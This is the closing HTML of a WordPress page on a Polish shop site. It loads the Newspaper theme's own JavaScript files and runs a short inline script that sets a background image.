<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.8" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.8" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://szpinaksklep.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://szpinaksklep.pl/wp-content/uploads/2024/12/szpinaksklep-42.jpg\' alt="szpinaksklep (42)">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>